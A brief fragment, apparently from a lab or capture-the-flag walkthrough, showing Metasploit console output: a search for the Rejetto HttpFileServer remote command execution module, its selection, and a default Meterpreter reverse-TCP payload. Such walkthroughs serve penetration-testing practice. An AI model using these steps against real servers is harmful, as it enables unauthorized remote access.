 msf6 > search rejetto
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp